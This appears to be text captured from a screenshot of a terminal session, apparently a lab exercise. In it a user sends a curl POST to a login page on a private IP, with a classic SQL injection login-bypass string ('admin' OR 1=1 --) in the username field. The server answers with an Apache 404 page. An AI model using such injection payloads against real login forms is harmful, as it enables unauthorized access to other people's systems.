 egorovy@egorovy:~$ curl -X POST "http://10.64.138.0/login" -d "username=admin' O
R 1=1 -- &password=anytext"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.62 (Debian) Server at 10.64.138.0 Port 80</address>
</body></html>
egorovy@egorovy:~$